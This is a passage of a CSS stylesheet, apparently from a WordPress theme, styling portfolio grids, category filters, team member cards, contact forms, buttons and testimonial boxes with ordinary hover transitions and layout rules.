    right: -50px;
    top: -55px;
    background-color: #000;
    padding: 10px 20px;
}

/* --------------------------------------
 * Portfolio Section
 * ---------------------------------------*/
.creativesplanet-overlay-box:hover img {   
   transform: scale(1, 1);
    transition: all 0.2s ease 0s;
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    filter: blur(4px);
    -webkit-filter: blur(1px);
    -moz-filter: blur(1px);
    -ms-filter: blur(1px);
    -o-filter: blur(1px);
}
/*=== cspt-blogbox-style-1 ===*/
.cspt-portfolio-style-1 .creativesplanet-post-item{
    position: relative;
    overflow: hidden;
}
.cspt-portfolio-style-1 img {
    width: 100%;
    height: auto;
    transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    transition: all ease 400ms;
    -moz-transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
}
.cspt-portfolio-style-1:hover img {
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
}
.cspt-portfolio-style-1 .creativesplanet-box-content{ 
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
}
.cspt-portfolio-style-1 .creativesplanet-box-content:after{	
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    content: '';
    text-align: left;
    opacity: 0;
    position: absolute;
    transition: all ease 500ms;
    -moz-transition: all ease 500ms;
    -webkit-transition: all ease 500ms;
    background: rgba(0, 0, 0, 0.6);
}
.cspt-portfolio-style-1:hover .creativesplanet-box-content:after{
    visibility: visible;
    opacity: 1;
}
.cspt-portfolio-style-1 .creativesplanet-icon-box {
    width: 37px;
    height: 37px;
    position: absolute;
    right: 15px;
    top: 10px;
    font-size: 16px;
    line-height: .8;
    color: #fff;
    display: inline-block;
    text-align: center;
    z-index: 2;
    padding: 11px 17px;
    visibility: hidden;
    opacity: 0;
    transition: all ease 600ms;
    -moz-transition: all ease 600ms;
    -webkit-transition: all ease 600ms;
}
.cspt-portfolio-style-1:hover .creativesplanet-icon-box {
    visibility: visible;
    opacity: 1;
    right: 40px;
}
.cspt-portfolio-style-1 .creativesplanet-icon-box a{
    background-color: #ff5ee1;
    width: 45px;
    height: 45px;
    line-height: 45px;
    display: inline-block;
    color: #fff;
    font-size: 24px;
}
.cspt-portfolio-style-1 .creativesplanet-titlebox{
    position: absolute;
    left: 30px;
    bottom: 15px;
    z-index: 2;
    visibility: hidden;
    opacity: 0;
    transition: all ease 700ms;
    -moz-transition: all ease 700ms;
    -webkit-transition: all ease 700ms;
}
.cspt-portfolio-style-1:hover .creativesplanet-titlebox {
    visibility: visible;
    opacity: 1;
    bottom: 32px;
}
.cspt-portfolio-style-1 .creativesplanet-box-content .cspt-portfolio-title {
    font-size: 24px;
    line-height: 34px;
    font-weight: 500;
    margin-top: 0px;
    margin-bottom: 5px;
}
.cspt-portfolio-style-1 .creativesplanet-box-content .cspt-portfolio-title  a{
    color: #fff;
}
.cspt-portfolio-style-1 .creativesplanet-box-content .creativesplanet-box-content-inner{
    position: relative;
    z-index: 5;
    height: 100%;
}
.cspt-element-portfolio-style-1 .cspt-ihbox.cspt-ihbox-style-hsbox{
    margin-bottom: 90px;
}
/*=== .cspt-blogbox-style-2 ===*/
.cspt-portfolio-style-2 .cspt-portfolio-icon-wrapper i,
.cspt-portfolio-style-2 .cspt-portfolio-icon-wrapper,
.cspt-portfolio-style-2 img {
   -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
} 
.cspt-portfolio-style-2,
.cspt-portfolio-style-2 .cspt-image-wrapper{
    position: relative;
    overflow: hidden;
} 
.cspt-portfolio-style-2 .cspt-content-wrapper{
    padding:15px 0 10px;
}
.cspt-portfolio-style-2 .cspt-portfolio-title{
    font-size: 24px;
    font-weight: 500;
    line-height: 34px;
    margin-bottom: 0px;
}
.cspt-portfolio-style-2 .cspt-portfolio-title a{
    color: #2c2c2c;
}
.cspt-portfolio-style-2 .cspt-port-cat a{
    text-transform: uppercase;
    font-size: 13px;
    line-height: 13px;
    font-weight: 500;
    letter-spacing: 1px;
    padding-left: 4px;
    display: inline-block;      
}
.cspt-portfolio-style-2 .cspt-port-cat a:first-child{
    padding-left: 8px;     
}
.cspt-portfolio-style-2 .cspt-port-cat{
    position: relative;
    line-height: 13px;
    margin-bottom: 10px;
}
.cspt-portfolio-style-2 .cspt-port-cat:before{
    content: '';
    width: 2px;
    height: 100%;
    position: absolute;
    background: #000;
    top: 0;
    left: 0;
}
.cspt-text-color-white .cspt-portfolio-style-2 .cspt-portfolio-title a{
    color: #fff;
}
.cspt-portfolio-style-2 .vc_general.vc_btn3{
    padding: 12px 60px;
}
body .cspt-portfolio-style-2  .vc_btn3-color-globalcolor.vc_general.vc_btn3{
    background: none;
    padding: 0;
    color: #272727;
    text-align: left;
    font-size: 13px;
    line-height: 16px;
    padding-right: 0px;
    font-weight: 600;
}
.cspt-portfolio-style-2 .vc_btn3-container{
    margin-bottom: 0;
}
.cspt-portfolio-style-2 .cspt-portfolio-icon-wrapper {
    height: 80px;
    width: 80px;
    font-size: 30px;
    line-height: 60px;
    border-top: 80px solid #fff;
    border-left: 80px solid transparent;
    text-align: center;
    color: #fff;
    position: absolute;
    right: 10px;
    top: 10px;
    z-index: 1;
    opacity: 0;
}
.cspt-portfolio-style-2:hover .cspt-portfolio-icon-wrapper {
    opacity: 1;
}
.cspt-portfolio-style-2 .cspt-portfolio-icon-wrapper i {
    position: absolute;
    top: -87px;
    right: 5px;
    font-size: 20px;
}
.cspt-portfolio-style-2:hover .cspt-portfolio-icon-wrapper i{
    color: #fff !important;
}
.cspt-portfolio-style-2:hover img {
    transform: scale(1.05);
    -moz-transform: scale(1.05);
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    -o-transform: scale(1.05);
}
.cspt-portfolio-style-2 img {
    transform: scale(1, 1);
}
/*=== cspt-blogbox-style-3 ===*/
.cspt-portfolio-style-3 {
    margin-bottom:  30px;
}
.cspt-portfolio-style-3 .cspt-featured-wrapper:before,
.cspt-portfolio-style-3 .cspt-portfolio-icon-wrapper i,
.cspt-portfolio-style-3 .cspt-portfolio-icon-wrapper,
.cspt-portfolio-style-3 img {
   -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
} 
.cspt-portfolio-style-3 .cspt-portfolio-icon-wrapper {
    height: 40px;
    width: 40px;
    font-size: 20px;
    line-height: 40px;
    text-align: center;
    color: #fff;
    background: #000;
}
.cspt-portfolio-style-3 .cspt-portfolio-icon-wrapper a{
    color: #fff;
    display: block;
}
.cspt-portfolio-style-3 .cspt-port-cat a{
    text-transform: uppercase;
    font-size: 13px;
    line-height: 13px;
    font-weight: 500;
    letter-spacing: 2px;
    display: inline-block; 
    color: #a4a6a9;
}
.cspt-portfolio-style-3 .cspt-content-wrapper{
    padding:20px 30px;
    border: 1px solid #f8f8f8;
}
.cspt-portfolio-style-3 .cspt-portfolio-title{
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 700;
    line-height: 24px;
    margin-bottom: 0px;
}
.cspt-portfolio-style-3 .cspt-featured-wrapper{
    position: relative;
    overflow: hidden;
}
.cspt-portfolio-style-3 .cspt-featured-wrapper:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    background: rgba(0, 22, 42, 0.7);
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    z-index: 1; 
}
.cspt-portfolio-style-3:hover .cspt-featured-wrapper:before {
    -webkit-transform: scaleY(1);
    transform: scaleY(1);
    transition: .5s ease;
}
.cspt-portfolio-style-3 .cspt-image-wrapper{
    position: relative;
}
.cspt-portfolio-style-3 .creativesplanet-icon-box{
    position: absolute;
    left: 50%;
    top: 50%;  
    z-index: 99;
    margin-left: -15px;  
    margin-top: -15px; 
    transition: .5s ease;
    opacity: 0;
    -webkit-transform: scale(0.1);
    transform: scale(0.1);
    transition-delay: .5s;
}
.cspt-portfolio-style-3 .creativesplanet-icon-box a{
    color: #fff;
    font-size: 30px;
}
.cspt-portfolio-style-3:hover .creativesplanet-icon-box{
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}
/*=== cspt-portfolio-style-4 ===*/
.cspt-portfolio-style-4 .creativesplanet-post-item{
    position: relative;
    overflow: hidden;
}
.cspt-portfolio-style-4 img {
    width: 100%;
    height: auto;
    transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    transition: all ease 400ms;
    -moz-transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
}
.cspt-portfolio-style-4:hover img {
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
}
.cspt-portfolio-style-4 .creativesplanet-box-content{ 
    position: absolute;
    z-index: 3;
    top: 0;
    left: 0;
    right: 0;
    opacity: 1;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    -moz-transition: all .5s;
    transition: all .5s;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    padding: 45px;
    width: 100%;
    height: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    color: #fff;
    text-align: center;
}
.cspt-portfolio-style-4 .creativesplanet-box-content:after{ 
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    content: '';
    text-align: left;
    opacity: 0;
    position: absolute;
    transition: all ease 500ms;
    -moz-transition: all ease 500ms;
    -webkit-transition: all ease 500ms;
    background: rgba(0, 0, 0, 0.5);
    z-index: -1;
}
.cspt-portfolio-style-4:hover .creativesplanet-box-content:after{
    visibility: visible;
    opacity: 1;
} 
.cspt-portfolio-style-4 .creativesplanet-titlebox{
    text-align: center;
    z-index: 2;
    visibility: hidden;
    opacity: 0;
    transition: all ease 700ms;
    -moz-transition: all ease 700ms;
    -webkit-transition: all ease 700ms;
}
.cspt-portfolio-style-4:hover .creativesplanet-titlebox {
    visibility: visible;
    opacity: 1;
    bottom: 32px;
}
.cspt-portfolio-style-4 .creativesplanet-box-content .cspt-portfolio-title {
    font-size: 24px;
    line-height: 30px;
    font-weight: 600;
    margin-top: 0px; 
}
.cspt-portfolio-style-4 .creativesplanet-box-content .cspt-portfolio-title a{
    color: #fff;
}
.cspt-portfolio-style-4 .cspt-port-cat a{
    text-transform: uppercase;
    font-size: 13px;
    line-height: 13px;
    font-weight: 500;
    letter-spacing: 2px;
}
.cspt-portfolio-style-4 .cspt-portfolio-corners:before,
.cspt-portfolio-style-4 .cspt-portfolio-corners:after{
    content: '';
    position: absolute;
    z-index: inherit;
    width: 12px;
    height: 12px;
    opacity: 0;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    -moz-transition: all .5s;
    transition: all .5s;
        -webkit-transform: scale(1.5);
    -moz-transform: scale(1.5);
    -ms-transform: scale(1.5);
    -o-transform: scale(1.5);
    transform: scale(1.5);
}
.cspt-portfolio-style-4 .cspt-portfolio-corners_bottom:before {
    bottom: 50px;
    left: 50px;
    border-bottom: 2px solid #fff;
    border-left: 2px solid #fff;
}
.cspt-portfolio-style-4 .cspt-portfolio-corners_bottom:after {
    bottom: 50px;
    right: 50px;
    border-bottom: 2px solid #fff;
    border-right: 2px solid #fff;
}
.cspt-portfolio-style-4 .cspt-portfolio-corners_top:before {
    top: 50px;
    left: 50px;
    border-top: 2px solid #fff;
    border-left: 2px solid #fff;
}
.cspt-portfolio-style-4 .cspt-portfolio-corners_top:after {
    top: 50px;
    right: 50px;
    border-top: 2px solid #fff;
    border-right: 2px solid #fff;
}
.cspt-portfolio-style-4:hover .cspt-portfolio-corners:before,
.cspt-portfolio-style-4:hover .cspt-portfolio-corners:after{
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
/* --------------------------------------
 * Prtfolio Single
 * ---------------------------------------*/
.cspt-sep-heading{
    position: relative;  
    padding-bottom: 20px;
    margin-bottom:  35px;
}
.cspt-sep-heading:after{
    position: absolute;  
    content: "";
    width: 72px;
    height: 2px;
    bottom: 0;
    left: 0;
}
.single-cspt-portfolio .post-navigation .nav-links{
    padding-bottom: 0;
    padding-top: 0;
}
/*=== cspt-portfolio-lines-wrapper ===*/
.cspt-portfolio-summary{
    padding: 35px 40px; 
    margin-bottom: 0px;
}
.cspt-portfolio-summary h3{
    font-size: 20px;
    line-height: 24px;
    margin-bottom: 30px;
    padding-bottom: 20px;
    border-bottom: 1px solid rgb(225, 225, 225);
}
.cspt-portfolio-lines-wrapper ul{
    list-style: none;
    margin: 0;
    padding: 0;
    display: -ms-grid;
    display: grid;
    grid-template-columns: repeat(2,1fr);
    grid-gap: 30px 30px;
}
.cspt-portfolio-line-title{  
    font-weight: 700;
    display: block;
    margin-bottom: 5px;
    font-size: 16px;
}
.cspt-portfolio-line-li{
    margin-bottom:  0px;
    position: relative;    
}
.cspt-details-label{ 
    font-weight: 700;
    font-size: 16px;
    margin-bottom: 17px;
    display: block;
    color: #272727;
}
.cspt-portfolio-single .nav-links a .cspt-portfolio-nav-wrapper{
    -webkit-transition: 0.4s ease-out 0s;
    -o-transition: 0.4s ease-out 0s;
    transition: 0.4s ease-out 0s;
}
.cspt-portfolio-single .nav-links a {
    border: 4px solid #f2f3f4;
}
/*=== single-cspt-service ===*/
.archive .creativesplanet-ele-portfolio{
    margin-bottom: 30px;
}
.cspt-sortable-list-ul{
	list-style: none;
	text-align: center;
	margin: 0;
	padding: 0;
	margin-bottom: 42px;
    display: block;
}
.cspt-sortable-list-ul li{
	display: inline-block;
	margin: 0 15px;
}
.cspt-sortable-list a{
	text-transform: uppercase;
    font-weight: 700;
    font-size: 12px;
    color: #222222;
    padding: 10px 15px;
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 5px;
    display: block;
}
.cspt-sortable-list a.cspt-selected {
    color: #fff;
    border: 1px solid;
}
.cspt-sortable-list a.cspt-selected:hover {
	color: #fff;
}
.cspt-sortable-list a:hover {
    color: #222222;
}
/*=== cspt-category-style1 ===*/
.cspt-category-style1 {
	text-align: center;
}
.cspt-category-style1 .cspt-ihbox.cspt-ihbox-style-hsbox.cspt-align-center{
	margin-bottom: 0;
}
.cspt-category-style1 .cspt-sortable-list-ul{
	padding-bottom: 50px;
	display: inline-block;
	text-align: center;
	border-top: 1px solid #e2e2e3;
	margin-top: 30px;
	padding-top: 15px;
	text-transform: uppercase;
	font-weight: 500;
	font-size: 13px;
}
.cspt-category-style1 .cspt-sortable-list-ul li:first-child{
	margin-left: 0;
}
.cspt-category-style1 .cspt-sortable-list-ul li:last-child{
	margin-right: 0;
}
.cspt-category-style1 .cspt-sortable-link{
	position: relative;
}
.cspt-category-style1 .cspt-sortable-link.cspt-selected:after{
	content: "";
	width: 100%;
	height: 3px;
	background-color: #000;
	position: absolute;
	top: -20px;
	left: 0
}
/* cspt-category-style2 */
.cspt-category-style2 .cspt-ihbox-style-hsbox{
	float: left;
	margin-bottom: 60px;
}
.cspt-category-style2 .cspt-sortable-list{
	float: right;
}
.cspt-category-style2 .cspt-ele-header-area:after{
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
.cspt-category-style2 .cspt-sortable-list-ul {
    margin-top: 15px;
}
.cspt-text-color-white .cspt-sortable-list a{
	color: #fff;
	text-transform: uppercase;
	font-weight: 500;
	font-size: 14px;
}
/*=== cspt-category-style3 ===*/
.cspt-category-style3 .cspt-ihbox-style-hsbox{
	float: left;
	margin-bottom: 60px;
}
.cspt-category-style3 .cspt-sortable-list{
	float: right;
	margin-top: 25px;
}
.cspt-category-style3 .cspt-sortable-link.cspt-selected:after{
	content: "";
	width: 100%;
	height: 3px;
	background-color: #000;
	position: absolute;
	top: -20px;
	left: 0
}
.cspt-category-style3 .cspt-sortable-link{
	position: relative;
}
.cspt-category-style3 .cspt-sortable-link.cspt-selected:after{
	content: "";
	width: 100%;
	height: 3px;
	background-color: #000;
	position: absolute;
	top: -20px;
	left: 0
}
.cspt-category-style3 .cspt-ele-header-area:after{
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
/*=== cspt-portfolio-single-style-1  ===*/
.cspt-portfolio-single-style-1 .cspt-featured-wrapper{
  margin-bottom: 35px;
}
.cspt-portfolio-single-style-1 .cspt-portfolio-summary h3,
.cspt-portfolio-single-style-1 .cspt-portfolio-line-li a,
.cspt-portfolio-single-style-1 .cspt-portfolio-line-li{
    color: #fff;  
}
.cspt-portfolio-single-style-1 .cspt-portfolio-summary h3{
    font-weight: bold;
}
/* --------------------------------------
 * Team Member Section
 * ---------------------------------------*/
 /*** Team Member style 1 ***/
.cspt-team-style-1.creativesplanet-ele-team{
    position: relative;
    margin-bottom: 80px;
    padding-bottom: 0px;
}
.cspt-element-team-style-1 .col-md-5{
    -ms-flex: 0 0 43.666667%;
    flex: 0 0 43.666667%;
    max-width: 43.666667%;
}
.cspt-element-team-style-1 .col-md-7{
    -ms-flex: 0 0 56.333333%;
    flex: 0 0 56.333333%;
    max-width: 56.333333%;
}
.cspt-element-team-style-1 .col-md-5 .cspt-team-1-inner{
    padding-top: 50px;
    margin-left: 15px;
}
.cspt-element-team-style-1 .col-md-7.cspt-team-1-carousel-area .cspt-team-1-inner:after {
    content: "";
    width: 1000%;
    height: 100%;  
    position: absolute;
    left: 0;
    top: 0;
    z-index: -1;
}
.cspt-element-team-style-1 .col-md-7.cspt-team-1-carousel-area .cspt-team-1-inner:after  {
    height: 60%;
}
.cspt-element-team-style-1 .col-md-7.cspt-team-1-carousel-area .cspt-team-1-inner {
    padding-left: 33px;    
}
.cspt-element-team-style-1 .cspt-carousel-navs a{
    width: 45px;
    height: 45px;
    line-height: 45px;
    text-align: center;
    border: 2px solid #dbdbdb;
    color: #9b9b9b;
    display: inline-block;
    border-radius: 50%;
}
.cspt-element-team-style-1 .cspt-carousel-navs a.cspt-carousel-next{
    margin-left: 10px;
}
.cspt-element-team-style-1 .cspt-carousel-navs a i:before,
.cspt-element-team-style-1 .cspt-carousel-navs a i:after{
    margin: 0;
    line-height: normal;
    padding: 0;
}
.cspt-team-style-1,
.cspt-team-style-1 .creativesplanet-box-social-links,
.cspt-team-style-1 .creativesplanet-box-content{
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
}
.cspt-team-style-1 .creativesplanet-box-content{
   background-color: #fff; 
   border-radius: 2px; 
   margin:-30px 15px 0;
   box-shadow: 0 30px 50px rgba(0, 0, 0, 0.03);
   border-bottom: 1px solid transparent;   
   position: absolute;
   width: calc(100% - 30px);
   transform: translateY(0);
}
.cspt-team-style-1 .creativesplanet-box-content {
   padding: 20px 30px 10px 25px;
   text-align: center;
}
.cspt-team-style-1 .cspt-featured-wrapper img{
   border-radius: 2px;
}
.cspt-team-style-1 .creativesplanet-box-content .cspt-team-title{
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 10px;
}
.cspt-team-style-1 .creativesplanet-box-content .cspt-team-title,
.cspt-team-style-1 .creativesplanet-box-content .cspt-team-title a{
    color: #232323;
}
.cspt-team-style-1 .creativesplanet-box-team-position{
    font-size: 13px;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 700;
    margin-bottom: 5px;
}
.cspt-team-style-1 .creativesplanet-box-social-links{
    height: 0;
    opacity: 0;
    overflow: hidden;
}
.cspt-team-style-1:hover .creativesplanet-box-social-links{
    height: 32px;
    opacity: 1;    
}
.cspt-team-style-1 .creativesplanet-box-social-links .fa-share-alt{
    display: none;
}
.cspt-team-style-1 .creativesplanet-box-content ul{
    margin: 0;
    padding: 0;   
}
.cspt-team-style-1 .creativesplanet-box-content ul li{
    display: inline-block;
    margin: 0px 5px;
    padding: 0px;
}
.cspt-team-style-1 .creativesplanet-box-content ul li:first-child{
    margin-left: 0;
}
.cspt-team-style-1 .creativesplanet-box-content ul li a{    
    display: inline; 
    font-size: 15px;
    line-height: 15px;
}
.cspt-team-style-1:hover .creativesplanet-box-content{
    transform: translateY(-30px);
    border-bottom-width: 3px;
}
/*=== Team Member style 2 ===*/
.cspt-team-style-2.creativesplanet-ele-team{
    position: relative; 
}
.cspt-team-style-2,
.cspt-team-style-2 .creativesplanet-box-social-links,
.cspt-team-style-2 .creativesplanet-box-content{
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
}
.cspt-team-style-2 .creativesplanet-box-content {
   padding: 20px 30px 10px 25px;
   text-align: center;
}
.cspt-team-style-2 .creativesplanet-box-content .cspt-team-title{
    font-size: 22px;
    line-height: 26px;
    margin-bottom: 5px;
}
.cspt-team-style-2 .creativesplanet-box-team-position{
    font-size: 14px; 
    font-weight: 500;
    letter-spacing: 1px;
}
.cspt-team-style-2 .cspt-social-links li a:hover{
    color: #272727;
}
.cspt-team-style-2 .creativesplanet-team-image-box{
    position: relative;
    overflow: hidden;
}
.cspt-team-style-2 .creativesplanet-box-social-links{
    position: absolute;
    bottom: 10px;
    opacity: 0;
    left: -30px; 
}
.cspt-team-style-2:hover .creativesplanet-box-social-links{
    left: 10px; 
    opacity: 1;
}
.cspt-team-style-2 .creativesplanet-box-social-links li{
    display: block;
    margin-right: 0;
    margin-bottom: 1px;
}
.cspt-team-style-2 .creativesplanet-box-social-links li a{
    display: block;
    height: 50px;
    width: 50px;
    text-align: center;
    background: #fff;
    line-height: 50px;
    color: #071323;
    font-size: 15px;
}
.cspt-team-style-2 .creativesplanet-box-social-links li a:hover{
    color: #fff !important;
}
.cspt-team-style-2 .creativesplanet-box-social-links li:last-child{
    margin-bottom: 0;
}
/*=== Team Member style 2 ===*/
.cspt-team-style-3.creativesplanet-ele-team{
    position: relative;
}
.cspt-team-style-3 .creativesplanet-team-vertical:after,
.cspt-team-style-3 .creativesplanet-box-social-links,
.cspt-team-style-3 .creativesplanet-box-content{
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
}
.cspt-team-style-3 .creativesplanet-box-content {
   padding-top: 20px;
}
.cspt-team-style-3 .creativesplanet-box-content .cspt-team-title{
    font-size: 22px;
    line-height: 28px;
    margin-bottom: 5px;
}
.cspt-team-style-3 .creativesplanet-box-content .cspt-team-title,
.cspt-team-style-3 .creativesplanet-box-content .cspt-team-title a{
    color: #272727;
} 
.cspt-team-style-3 .cspt-social-links li a{
    color: #272727;
}
.cspt-team-style-3 .cspt-social-links li a:hover{
    color: #272727;
}
.cspt-team-style-3 .creativesplanet-team-image-box{
    position: relative;
    overflow: hidden;
}
.cspt-team-style-3 .creativesplanet-box-team-position{
    margin-bottom: 18px;
    text-transform: uppercase;
    letter-spacing: 2px;
}
.cspt-team-style-3 .creativesplanet-box-team-description{
    margin-bottom: 18px;
}
/*=== single-cspt-teammember ===*/
.tax-cspt-team-group.cspt-sidebar-no #primary.content-area{
    margin-top: 60px;
}
.tax-cspt-team-group .cspt-element-team-wrapper{
    margin-top: 40px;
}
.cspt-team-single-pbar{
    margin-top: 60px;
}
/*=== Single Team Member Style 1 ===*/
.cspt-team-single-style-1 .cspt-team-summary{
    padding: 30px 25px 20px;   
}
.cspt-team-single-style-1 .cspt-single-team-info{
     font-size: 15px;
}
.cspt-single-team-info li {
    margin-bottom: 10px;
}
.cspt-team-single-style-1 .cspt-single-team-info li label{
    display: inline-block;
    min-width: 70px;
}
.cspt-team-single-style-1 .cspt-team-title{
    font-size: 22px;
    line-height: 24px;
}
.cspt-team-single-style-1 .cspt-team-designation {
    font-size: 13px;
    line-height: 20px;
    color: #797979;
    margin-bottom: 35px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.single-cspt-team-member .cspt-team-single-style-1  .cspt-short-description{
    margin: 0;
}
/*== Single Team Member Style 2 ===*/
.cspt-team-single-style-2 .cspt-team-title-box{
    position: relative;
}
.cspt-team-single-style-2 .cspt-single-team-info li .icon{
    color: #272727;
}
.cspt-team-single-style-2 .cspt-team-title-box *{
    display: block;
    vertical-align: middle;
    margin-bottom: 15px;
}
.cspt-team-single-style-2 .cspt-team-single .cspt-team-social-links{
    margin-top: 0;
    position: absolute;
    right: 0;
    top: 15px;
}
.cspt-team-single-style-2 .cspt-team-single .cspt-team-social-links a {
    width: 35px;
    height: 35px;
    line-height: 35px;
    font-size: 13px;
}
/* --------------------------------------
 * Contact Form 7
 * ---------------------------------------*/
.cspt-consultation-form h4{
    margin-right: 30px;
 }
.cspt-consultation-form input[type="email"]{
    width: 265px;
    height: 55px;
    border: none;
    font-size: 13px;
}
.cspt-consultation-form button[type=submit]{
    padding: 12px 40px;
    line-height: 31px;
    outline: none;
}
.vc_vc_column_text .cspt-consultation-form  br{
    display: none;
}
.vc_vc_column_text .cspt-consultation-form  p{
    display: flex;
}

/* --------------------------------------
 * Contact Form 7
 * ---------------------------------------*/
.main-form input[type="text"], 
.main-form input[type="email"], 
.main-form input[type="password"], 
.main-form input[type="tel"], 
.main-form select, 
.main-form textarea{
    border: none;
    border-bottom: 1px solid #cccccc;
    padding-left: 0;
    text-transform: uppercase;
    font-size: 14px;
}
/* --------------------------------------
 * Custom Button
 * ---------------------------------------*/
.vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-simple){
    color: #fff;
}
.vc_btn3-style-classic.vc_general.vc_btn3.vc_btn3-color-secondarycolor,
.vc_btn3-style-classic.vc_general.vc_btn3-color-globalcolor{
    border-color: transparent;
}
.vc_btn3.vc_btn3-style-classic.vc_btn3-color-secondarycolor:hover,
.vc_btn3.vc_btn3-style-classic.vc_btn3-color-globalcolor:hover{
    background-color: #272727;
}
.vc_btn3.vc_btn3-size-lg.vc_btn3-style-outline,
.vc_btn3.vc_btn3-size-lg {
    font-size: 18px;
    padding-top: 14px;
    padding-bottom: 14px;
    padding-left: 45px;
    padding-right: 45px;
}
.vc_btn3.vc_btn3-size-md.vc_btn3-style-outline,
.vc_btn3.vc_btn3-size-md {
    padding-top: 12px;
    padding-bottom: 12px;
    padding-left: 40px;
    padding-right: 40px;
}
.vc_btn3.vc_btn3-size-sm.vc_btn3-style-outline,
.vc_btn3.vc_btn3-size-sm {
    font-size: 12px;
    padding-top: 6px;
    padding-bottom: 6px;
    padding-left: 35px;
    padding-right: 35px;
}
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline{
    color: #262626;
    border-color: #d5d5d5;
}
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:focus, 
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:hover {
    background-color: #d5d5d5;
    border-color: transparent;
    color: #fff
}
.vc_btn3-color-globalcolor.vc_general.vc_btn3.vc_btn3-style-flat:hover{
    background-color: #272727;
}
.vc_general.vc_btn3-style-outline.vc_btn3-color-globalcolor:hover span{
    color: #fff
}
/* --------------------------------------
 * Testimonial
 * ---------------------------------------*/
/*=== Team Member style 1 ===*/
.cspt-testimonial-style-1{
    position: relative;
    padding:50px 30px;
    background: #fff;
    border-radius: 4px;
    margin-top: 50px;
}
.owl-carousel .owl-item .cspt-testimonial-style-1 img,
.cspt-testimonial-style-1 .creativesplanet-box-img img{
    border-radius: 50%;
    height: 80px;
    width: 80px;
}
.cspt-testimonial-style-1 .creativesplanet-box-desc{
    padding-bottom: 30px;
    padding-top: 20px;
}
.cspt-testimonial-style-1 .creativesplanet-box-author {
    position: relative;
    text-align: left;
    display: inline-block; 
}
.cspt-testimonial-style-1 .creativesplanet-box-title{
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 0;
    margin-top: 15px;
    text-transform: uppercase;
}
.cspt-testimonial-style-1 span.cspt-designation {
    font-size: 13px;
}
.cspt-testimonial-style-1 blockquote{
    font-size: 22px;
    line-height: 34px;
    padding: 0;
    margin: 0;
    border: 0;
    background: transparent;
}
.cspt-testimonial-style-1 .creativesplanet-box-img{
    padding-right: 15px;
}
.cspt-testimonial-style-1 .creativesplanet-box-desc{
    position: relative;
}
.cspt-testimonial-style-1:after {
    position: absolute;
    content: "\e805";
    font-family: "creativesplanet-base-icons";
    font-size: 100px;
    line-height: 100px;
    top: -50px;
    right: 25px;
    color: #fff;
    text-align: center;
    transform: rotate(-180deg);
}
.cspt-element-testimonial-style-1 .owl-carousel .owl-dots {
